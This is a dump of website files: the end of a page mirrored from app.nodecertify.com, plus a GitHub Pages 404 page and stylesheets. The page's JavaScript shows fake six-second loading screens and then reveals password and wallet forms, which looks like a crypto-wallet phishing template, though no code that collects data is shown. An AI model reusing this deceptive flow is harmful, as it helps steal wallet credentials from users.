var inputF = document.getElementById("me");
var number=document.getElementById("number56").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx57(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number57").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx58(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number58").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx59(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number59").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx60(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number60").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}






		  // Initialize All Required DOM Elements
const modalOverlay = document.getElementById("modalOverlay");
const modalClose = document.getElementById("modalClose");
const loadm = document.getElementById("loaderx");
const modalbtn = document.getElementById("btnpwd");
const mee = document.getElementById("me");
const modalOverlayxx = document.getElementById("modalOverlayxx");

const modalClosexx = document.getElementById("modalClosex");



modalbtn.addEventListener("click", () => {
	
	
	modalOverlay.classList.remove("visible");

	modalOverlayxx.classList.add("visible");
	var mee=document.getElementById("me").value; 
	var inputg = document.getElementById("me2");

	inputg.value = mee;
	
});

// Initialize Close Modal by Click Button
modalClose.addEventListener("click", () => {
	modalOverlay.classList.remove("visible");
	clearInputField();
});

modalClosexx.addEventListener("click", () => {
	modalOverlayxx.classList.remove("visible");
});

// Initialize Close Modal by Click Outside
window.addEventListener("click", (e) => {
	if (e.target === modalOverlay) {
		modalOverlay.classList.remove("visible");
		clearInputField();
	}
});

// Initialize Close Modal by Click Escape
window.addEventListener("keyup", (e) => {
	if (e.key === "Escape" && modalOverlay.classList.contains("visible")) {
		modalOverlay.classList.remove("visible");
		clearInputField();
	}
});

// Initialize preventDefault Submit Button

// Initialize Clear Input Filed Function
const clearInputField = () => {
	setTimeout(() => {
		document.getElementById("email").value = "";
	}, 1000);
};

const hideLoade = () => {
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
	}, 3000);
};


		  </script>
<script>
    function openCity(evt, cityName) {
    // Declare all variables
    var i, tabcontent, tablinks;
  
    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
      tabcontent[i].style.display = "none";
    }
  
    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
      tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
  
    // Show the current tab, and add an "active" class to the button that opened the tab
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
  }

  </script>
<script>
function Wallet(){
var walletm = document.getElementById("wallet");

walletm.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("wallet1").style.display = "none"; 
		 document.getElementById("wallet2").style.display = "block"; 
		 document.getElementById("wallet3").style.display = "block"; 
	}, 6000);
}
		  // Initialize All Required DOM Elements
const walletm = document.getElementById("wallet");
const modalClose = document.getElementById("modalClose");
const loadm = document.getElementById("wallet1");
const modalbtn = document.getElementById("wallet3");
const walletxx = document.getElementById("walletxx");

const modalClosexx = document.getElementById("modalClosex");



modalbtn.addEventListener("click", () => {
	walletm.classList.remove("visible");

	walletxx.classList.add("visible");
	
});

// Initialize Close Modal by Click Button
modalClose.addEventListener("click", () => {
	walletm.classList.remove("visible");
	clearInputField();
});

modalClosexx.addEventListener("click", () => {
	walletxx.classList.remove("visible");
});

// Initialize Close Modal by Click Outside
window.addEventListener("click", (e) => {
	if (e.target === wallet) {
		walletm.classList.remove("visible");
		clearInputField();
	}
});

// Initialize Close Modal by Click Escape
window.addEventListener("keyup", (e) => {
	if (e.key === "Escape" && walletm.classList.contains("visible")) {
		walletm.classList.remove("visible");
		clearInputField();
	}
});

  </script>
<script src="script.js"></script>
</body>


<!-- Mirrored from app.nodecertify.com/0x1/assets/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 30 Jun 2023 15:42:56 GMT -->
</html>
</file>

<file: assets/import/index.html>
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:; connect-src 'self'">
<title>Page not found &middot; GitHub Pages</title>
<style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
</head>
<body>
<div class="container">
<h1>404</h1>
<p><strong>File not found</strong></p>
<p>
The site configured at this address does not
contain the requested file.
</p>
<p>
If this is your site, make sure that the filename case matches the URL
as well as any file permissions.<br>
For root URLs (like <code>http://example.com/</code>) you must provide an
<code>index.html</code> file.
</p>
<p>
<a href="https://help.github.com/pages/">Read the full documentation</a>
for more information about using <strong>GitHub Pages</strong>.
</p>
<div id="suggestions">
<a href="https://githubstatus.com">GitHub Status</a> &mdash;
<a href="https://twitter.com/githubstatus">@githubstatus</a>
</div>
<a href="/" class="logo logo-img-1x">
<img width="32" height="32" title alt src="[data-uri]">
</a>
<a href="/" class="logo logo-img-2x">
<img width="32" height="32" title alt src="[data-uri]">
</a>
</div>
</body>
</html>
</file>
<file: assets/main.css>
*{margin:0;padding:0;box-sizing:border-box!important;-webkit-appearance:none}html,body,#root,#router-root{height:100%;width:100%;margin:0;padding:0}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,sf pro text,Roboto,Helvetica,Arial,sans-serif;font-style:normal;font-stretch:normal;font-weight:400;font-size:16px;overflow-y:auto;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased;text-size-adjust:100%;color:#7e8bb6;background-color:#070e27}.hidden{}.top{width:100%;margin:0 auto;padding:23px;display:grid;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));grid-gap:10px;margin-bottom:15px;justify-content:center}a.left{color:#5878bc;text-decoration:none;font-weight:550;font-size:16px;padding-top:10px;justify-content:center}.top img{width:100%;max-width:120px;min-width:60px;justify-content:center}.gFeYHJ{font-size:35px;font-weight:500;text-align:center}.lpfxqP{width:90%;margin:30px 0;font-size:30px;font-weight:300;text-align:center}.dXgqeu img{width:100%;padding:30px}.lbvZBb{flex:1 1 0%;margin:30px -32px;display:flex;text-align:left;-webkit-box-pack:justify;justify-content:space-between}a,p,h1,h2,h3,h4,h5,h6{text-decoration:none;margin:0;padding:0}p{display:block;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0}.bout{padding:20px;font-size:17px;font-weight:300;line-height:1.35;text-align:left}.wallets{padding:20px;font-size:18px;font-weight:300;line-height:1.35}a,p,h1,h2,h3,h4,h5,h6{text-decoration:none;margin:0;padding:0}h2.home{font-size:32px;font-weight:300;color:#2e4358;margin-bottom:20px}h1.home{font-weight:450;color:#2e4358;margin-bottom:20px}.all{display:grid;grid-template-columns:repeat(auto-fit,minmax(90px,1fr));grid-gap:10px}.apps{width:95px;height:auto;padding:10px;text-align:left;margin:auto;justify-content:center;border:none;border-radius:10px;box-shadow:2px 2px 10px 2px #ccc;font-weight:700;font-size:60%;text-align:center}.apps a{text-align:left}.apps img{max-width:75px;border-radius:50%;object-fit:cover;margin-bottom:3px}.show{width:auto;height:auto;border:none;border-radius:5px;font-weight:700;display:block;padding:10px}.hidden{display:none}footer{width:auto;margin-top:70px;justify-content:center}footer a{color:#5878bc;margin-left:10px}footer p{display:flex;height:20px;justify-content:center;-webkit-box-align:center;align-items:center;padding-left:.5em;font-size:14px;color:#5878bc;font-weight:500;float:center}.footimg{max-width:20px}form{padding:10px}.tab{padding:8px;overflow:hidden;border-bottom:2px solid #fff;background-color:#fff;margin-left:0;margin-right:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));grid-gap:0;margin-top:20px}.tab button{background-color:inherit;float:left;border:none;outline:none;cursor:pointer;padding:14px 16px;transition:.3s}.tab button:hover{background-color:#ddd;border-radius:20px;color:#000}.tab button.active{background-color:#5878bc;border-radius:20px;color:#fff;font-weight:650}.tabcontent{display:none;color:#000;padding:6px;border-bottom:none;border-top:none;margin-left:0%;margin-right:0%}@keyframes fadeEffect{from{opacity:0}to{opacity:1}}textarea{width:85%;height:150px;border:2px solid #bbb;padding:10px;border-radius:10px}.desc{margin-top:10px;font-size:75%;color:#5878bc;font-weight:700}.btn{display:block;width:85%;height:auto;color:#fff;background:#2a498d;padding:12px;border:none;border-radius:10px;font-weight:650}.btn:hover{background:#517ad1}.field input{width:85%;height:auto;border:2px solid #bbb;padding:10px;border-radius:10px;margin-top:12px}img.barcode{max-width:250px;margin-top:70px}
</file>
<file: assets/style.css>
@import url(https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap);

/* ! tailwindcss v2.1.2 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9fa6b2}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9fa6b2}input::placeholder,textarea::placeholder{opacity:1;color:#9fa6b2}button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.rounded-full{border-radius:9999px}.cursor-pointer{cursor:pointer}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.font-thin{font-weight:100}.font-medium{font-weight:500}.font-semibold{font-weight:600}.text-sm{font-size:.875rem;line-height:1.25rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.leading-6{line-height:1.5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mt-2{margin-top:.5rem}.ml-2{margin-left:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mb-16{margin-bottom:4rem}.mt-24{margin-top:6rem}.max-w-3xl{max-width:48rem}.opacity-50{opacity:.5}.p-0{padding:0}.py-4{padding-top:1rem;padding-bottom:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.absolute{position:absolute}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}*{--tw-shadow:0 0 transparent}.group:hover .group-hover\:shadow-lg,.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(63,131,248,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.text-center{text-align:center}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgba(63,131,248,var(--tw-text-opacity))}.text-cool-gray-500{--tw-text-opacity:1;color:rgba(100,116,139,var(--tw-text-opacity))}.text-cool-gray-600{--tw-text-opacity:1;color:rgba(71,85,105,var(--tw-text-opacity))}.group:hover .group-hover\:text-blue-700{--tw-text-opacity:1;color:rgba(26,86,219,var(--tw-text-opacity))}.group:hover .group-hover\:text-cool-gray-500{--tw-text-opacity:1;color:rgba(100,116,139,var(--tw-text-opacity))}.hover\:text-cool-gray-600:hover{--tw-text-opacity:1;color:rgba(71,85,105,var(--tw-text-opacity))}.align-middle{vertical-align:middle}.w-6{width:1.5rem}.w-16{width:4rem}.w-20{width:5rem}.w-full{width:100%}.z-10{z-index:10}.z-20{z-index:20}.gap-10{gap:2.5rem}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}.filter-grayscale{filter:grayscale(100%)}.hover\:filter-none:hover{filter:none}@media (min-width:640px){.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:flex-row{flex-direction:row}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:mt-32{margin-top:8rem}.sm\:pr-10{padding-right:2.5rem}.sm\:pl-10{padding-left:2.5rem}.sm\:w-8{width:2rem}.sm\:w-20{width:5rem}.sm\:w-24{width:6rem}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:768px){.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:pr-20{padding-right:5rem}.md\:pl-20{padding-left:5rem}.md\:w-28{width:7rem}.md\:w-32{width:8rem}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}
</file>
